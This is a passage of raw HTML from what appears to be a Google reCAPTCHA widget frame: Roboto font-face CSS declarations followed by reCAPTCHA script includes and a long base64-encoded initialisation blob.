U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="o_HXWK-4FY2dghEOj8BO4g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="o_HXWK-4FY2dghEOj8BO4g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="o_HXWK-4FY2dghEOj8BO4g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/YihPLDAsW0wsMzZdKTooTy5YLnB1c2goTy5aLnNsaWNlKCkpLE8uWls3Nl09dm9pZCAwLFUoNzYsTyxxKSl9LGM9ZnVuY3Rpb24oTyxxKXtxLlk9KChxLlk/[base64]/[base64]/Wi52KCk6Wi5OLHItWi5OKSxJPj4xNCk+MCxaKS5oJiYoWi5oXj0oWi5sKzE+PjIpKihJPDwyKSksWikubCsxPj4yIT0wfHxaLnUseCl8fHUpWi5pPTAsWi5OPXI7aWYoIXUpcmV0dXJuIGZhbHNlO2lmKFouRz5aLkgmJihaLkg9Wi5HKSxyLVouRjxaLkctKE8/MjU1OnE/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIShaLlU9KCgoTz1sKHE/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DmMKvw4bDlhHCjMOIw4d7worDm1jCm8K7Mw0sw5vDkDjDhcKoZcKDasOrKRzChVFxeMKudMO1CC/ClsOew4FUBGLDvnw4WcKXw4jDvsKHEcOrE8O8PcKQw4HCv0HDthLDo8KgU8KnwpJ2wqbDtQ5oSmTDvxvChWpPWm1JwpzDimDCssO6IQnCpMK7bsK/eMK8YW3Ci8K6wrTDjsKoEzLCqWLDrGEZw4PCvcKDw5bCmsKhwqxXeRjCs8KwwrZtOcOEw4vDkQPDnMOMwoTDgW9wV8OYwoAHEcKowoHCmmR5NXvDo0YZw6nDgMKZw6EBRDzCpB9mw7fCtUkZKGLDknlnacOswrlrKcOicyR/w4XCqsKmw7fDk8O4w7fDmFjDicOBwrrCglLDn8Obw63CnsK1w5NYCDfDtcKew6HDhcOLGA80PkTDj8ONw6cab8OkTsO+w6hFWcKZw4NswrzCn8Onw5/Do8KMwonCjUDDjT3Cp1PDgsOmXcKYbsOyesO5wq3Dg8OHE1HCtk1lwr06wpwnw6TCg8KXwq13wqDCoVMlbnQowocvw4LDlwXCpk9ewoHCoAtMAULDnklIwrTCuRfDi8O1T0NiA8O1w4/Cv8Kjw7IiCsKaw6bCnx/CoSvDl14nw7ZleUIqw75BwrALw6EtCsK+Ti/Dk8ORYTXDkGPCjz7DoMK0cRwtw7fCq8O0SDTDrsKoXMKdwrcGbcOXw4U3WHF3SREMwoTCucO1c8KYw7jDjcOyc8O9w7JEJ8OJEELCh3HDrmXCoMKQwozCiAIwwpVJL8KcL8KqKcKYAMOJeA/Dn8OZwrMqMh7Djxd8w73CqBBjw7lOZmdAw7wXw4VIw5TCpMKcbMKZfC4Hw7wRCMKqwr3CmMO/ZVjCjn0ew7MHw5/DscOyNGzDgcOEWkbDoMKKwpbCsMOtw7HCmcKdXMOFEkfDn8KiJcKjwoAGRgHDmcOiwr8+dsK9wq3DhRYzfsO+dMKZwq/CssKbMxvCs8K6IcK0w7HDnjbCtAfDv8OhKR4WwpXDjMOPaBsvw59lwqUnDsOKwp9iLMKBwr/DlyvCiTQtAcKKw57Clz9Hw5zCoD9rw4Bbw7A8w5kjNlLDqyHCgUrDoMOje8O5NMKWw5/Cm8KewoUqwofDkMKSCcOZw7x1w4dcRyULLCMqwoHCjcKxOBnDscKNfcKwB8KhL2/Ct8OVwozDt2ARTz3DgMKnZcOMwoMfeC7DpWBOw4bDkh7Cl1LDp8O8TsOIYXLDuD/CkjvDs8Otw7DCssOHwqTDog8mwo/[base64]/eAfCg8OMw5TDjcOodU7DgxA/wpIJw6HCoEdcw486bxDDlsOZBsOOwoPCkAwUwpAVEwzDmQPCkjUpBMO1FhjDtxfDqBfCj8O8VsKfR3DDocO8MRIWWMKiXXXCh8KrYsOfa8OFwoV/dF/DkMKaH8KTJ8OXwpzDgcK6wobDmEbCsWcxJMOFWGXDlsKMwokCwp7Cv8K8wp/CmCY5w6omw7/CkErDjQ5UGQQTRsKLw5fDvMOjK8KkSMOPYsO+QjlUdDpyOcKYw7hyRibCtsO8w73DqCY9w6XDtgp7FMKAGjXCjMKDwpLDpsOMB1x4P8KJLmDCp11owp/Ck8KMdsOLw7DDgl/CsRHDomvDoiHCtsO+w5/CpcKgw4EPwpHDiU3Cl8OiLhpBw6YDwo/[base64]/Dr8KRw5vDhsO9w6YIHVDCtCTCh8KoNANiSMOWN8KYwpfCjcKyM30bwq8/wpHCrsOtfcKcTMKHwocEbinDmE43QcOow6Faw4fDscOFccKUwo3DhBlrXk/DqcKFw5XClzPDt8OuTcO+BcOhRQ/DrsOnwqjDgcOqwrfDisKfAifDgxNCwrIEZMKbOMOMdynCqwIdVjAgwpnCkWQgWzJwVsKWL8K6wr8BwqRkSMK8HhjDtXzDhsK2Y2vDrDxJF8KhwpjChUvDl8KKw4xYcgTCpsOiwqDDsHYVw5TDn3bDpcOLw7DCmzfDnHnDvMKKw71iKcO0MsKPw6B/[base64]/wrHChTpRFsKaw6bCscKnwrnClgHClMO1PgN8TcOiHcKFUABmI8K/BhHDkMK+CBJAw4c/JlhgwoLCicOQw6XDo8OCRRNGwo8Ww7Ifw4rDhGsNw4IHw73CjsOJXsKBw77CoXTCusKTHzMJVsKJw7zDg1QkfAfDuEbDrmFqwrXDhsKTQhLDpj4eDsOxwojDnmTDscO/wqFnwo9GJkQJOVxIw5LDhcKnwrFZBD3DnULDssOIw7DCjCXDvsOIfgXCi8KvZsKLS8K5w7/CghrCvsOKw4fCkyvCmMOXw6nDscKEw69rw7l0YsOVEDXCmsKEwp7CjVHCg8O9w6PDmgUwOMOtw5jDgg7CtVDDmsK8AWfCux/CuMO7a1/Cs2o4fsKIwqrDiFc6SBTDsMOXw7YXDXVpw5jCj0TDtUJtU1Rpw47Dtwg8QmtEMRDCtX9Tw5vCvUnCnyvDhsK8wq3DqE4UwqZgYsKsw47DkMKQwq/DskEGw7cGwovDpsKfHnMlwqvDgMOywrvCtSnCoMO4eDhQwqJ/TyhRw6nDkggQw45iw5QIfMKHd0YTwrZNb8O0w58TaMKIwrLDocO8wqg/w4XCqcOrXsKYwpDDmcOPO8OAbsK+w4dSwrfDvCNBCXbCmQoOFQLDtMKYwpLDmMO2woHCkMOYwp/CjFBjw5zDisKIw73Dkh5NNMO6RB0gZhPDjBzDgGfCr8KTcMOZSQccIMO6w4RdccKrMMKvwpY8G8KJwrLDi8K/w6ICenQuWlY6wrPDoh0AAcKoSknDr8OkVEvCmCvDhsOGw4INw4HDiMOrwqUKTMK+w4Qqw4nCo1XCqMOYwpIaSMOBfz7DrMOFDiFOwr4PZX7DlcORw5TCgsOOwqIadcO7NQcnwroHwrg2woXDqWIdIMOcw53DucOkw4TCgMKUwonCtzcRwqfChsOyw7V+V8KNwot6wo/Dp3XChcKlwqnCl2MXw59dwrrDuCDClsK+wqpGU8OnwpvDmsK+aEXCq0NGwqrClkRxVsKRwrg2RVnDisK5RErCp8O9SsK5LcOOEMKaOmjCrcOLwoXClcOlw4zConMew5RIwo5UwrkZEsK2wqUsLEDCksKBdEHCox0lFzswUy/DjcKJw4PDp8O5wrTCqgrDthViJD7Chn9uFMKVw5/DosKdwpPDvMO6JsOxXTPDkMK+w5Acw4pMJsOEfsOHZMKOwr9OIA5NaMKHeMK0wprChy9mF2/DtMOtKQMqe8KNe8OXLApKNMKmwrVLw41yShTDlDASwpzDgxhoZRh/w6HDtMKlwrMEV0vDoMObw7RjcjgKw5VTw5MsPMOOM3HCh8OxwpvDiDctC8KRwqYmwolAY8KREsKFwq1QHn1GPcK/wp7ClBbCqSQCwqVRw77CpsONw7ZFSWvCgG5uw6IPwq3DlcKAUFo9wp3ClHAAXVtQwofDh8KCaMKTw6XDo8Okw6zDssKjwqUPwrpGNjF+RcOowoXDjjczwoXDiMKkZ8K/w6bCmMKWwqrDgsO7wrzDj8KFwrzCiS7DvkbCmcK4wo9xV8OgwrgMLiTDlAMbJD3DtsOEFsK6fMOPw7DDozRAQMKdB0TDtcK0eMOUwq5FwoNRw69XAsKbwpp/LMOddh9Pwqt1w5XDnyPCgW8hLmfCvU7DnRFXw4Q/wqPCh3gnw6/Dr8K7wr8vJ0/[base64]/Cv8OBwrdbwrhKwqgQwoDCoWzDjMO7dn/DnlxKOG3DksOvw6fCgcOFWEUlwofDp8O7wqNIw7cxw7ZDAifDtmbDosKuwp3CkMKYw7Uuw7LCv2TCpAtOw4LCmsKKT3lJw7Ylw4DCgE4LRsOAcMOBecO2SMOywpHCpH/DtcOPw5bDr1k0CcK4YMORM3DCkClIfMOUeMK1wr/[base64]/[base64]/DgT7Dl0nClsOTw7vCk8KFMcKtw7XDtnEhwr8fwq1+wqthTMO3w7ZIA2JiKTzCkkLCncOqwqHCnz7DmsOLHjXDusKjw5XCg8OKw57Do8Kgwq49wpsawp1hWhN1w7IewpwtwoLDtSXCriBuGxoswr/DlgBbw5DDjMOHw6/DugUEFcK3wpUAw7LDvcOGacOHLCXCkTjCiVPCuzk1w7powrnDnBZrTcONKsKJWsKHw4R+GX0YGkDDhsOBSDlyw4fCjQfCsBXDicOBcsOqw4Ejw4BpwqQlw7jCoXLChAteawUUakHCmDDDkC/DuR9EHsOBw6xfw4fDkhjCpcKhwrzDi8KefkvChMKpw6IlwqbCocKEwqtPW8K6XMO6worCuMOpwrJFw7cZKsKXwqbCncOALMKqw6kzD8K+wpFCfh3DqxTDi8OUbsO6QsOgw6/DjzwdAcOpc8OJw75Cw5ZlwrZXw799c8KbWkrDgUZxwplBQ01/BEHCicKfwpsbSsOPw6bDgMOrw4lZBGVaK8OHw6Nlw58fDyMfBWLCpcKaBlbDi8O/[base64]/[base64]/w47CqQMSJzYkw5XCuR84w4U6wodMw7/ClcKXw6/Dih84w5IzGsOwYMKja8OxaMKueFDDkAtGbRtNwqrCv8OhXMO0KxXDp8KmW8O0w4JowoHCi1XCpMO7wpPCmg3CvMKywpLDq1jDikLDl8OTwprDr8KjIMKdPsOew7tVGMKWwoZOw4zDsMKkWsOlw5nDkF9bw7/Dr0cRw6Mvw7nChxcuwr3DpsOUw7FCE8K4aMOcVzLCryxSVHsjGcO2c8KNw5cGJWrDiD3CkFPDl8K8wr/CkypZwprCsFXCqh/Cq8KVT8O9VcKYwq/DvMKhb8KAwpnCmMKpHMOFw6ZnwoZsXcKfNMOSfMOyw705akLCm8Oow5HDs2dKXFDCjcKoYcKawrZTAsKWw6DCtcK2woTCvcKvwo/[base64]/[base64]/DksKIBmIUZjV3w7XDnsOYJgHDjQlfwrXDuW4ewrzCqMOkZ1PCjx7CrHjCoCfCr8K2TMKowqRdNcKpG8Olw4c3dcKnwphINsKIw4pjYCbDn8OresOSw7Z4w4xFHcKYw43Dp8O8wrnCiMOmVjVTZGRvwoc6dn/Cs01sw6bCrjwZcmPCmMKUIVV6NV3DvsKZwq81w7zDqXvDoHfDnTnCgcOfdnwKGU04G08cUcKLw4ZpDDwra8OYTsKIRsOLw7MMAGs+YnRWwoXCn8Kfegw5QxDDnMKVwr0ew7fDvVdJw48MBTEfbcO/wrlROsOWCjgVw7vDscKBwoRNwptYw4xyGMOsw5XDhMOcP8O2OUFKwoDDuMKvw5nCpR/[base64]/wqnDk0PDusK3ZzTCqjXCiXJaVcOWw6ASw4fCqsKZwoRuwr5Rw6RtOGcmDlgALl/Cv8K4csKxVy4+F8ObwqIxYsOOwodscsKJAiFQwohIEcKYwrTCpMOzYDR4wpI5w7bCvg/Cj8KMw5pnBxLCk8KRw43CrSVLD8KzwqbCjW/[base64]/Dh8K/w7VgDV3CshIRwq97w59uHcKAw57ChgAJA8OlwpcvwrDDvxbCvcO6O8KQM8OYWlHDlUzCrsKLwq/CsDovKsOQw6jCrMKlCXXDh8ONwqkvwr7DlsOqPsOEw4TCusKNwr/[base64]/DuwjDpcO4wpR/[base64]/DuMKkwr/Cj8KuJEEtwq1qOcOpwqTCk04/dcKDasKgVsKnwqrCm8OIw5bDvn8tRsKxNMO5GGYUw7jCmMOmMsKuZcK/ZW0hw67CsigmKBRuwrXCmhzDlcOww43DmnjCv8OMIBrChcKiEMKewqDCtlg9XsKjK8OZa8KxCMO8w7fCn1LCi8K4QWEowpxCAcOCN3QFIsKdFsO5w7bDhcKfw5XCuMOEBMKYezBHw6PCq8KVw5I/wqrDvV3CpMOdwrfCkVPCrzjDongAw5/CnxYpw4XCqU/DkEZgwoHDgkXDusOSW2PCi8ObwqlTc8OqZk4mFMK4w4hpw5PDi8KRwp7ClzcvXMO/wpLDp8K6wrpdwpQcXsK5UWvDuUvClsOV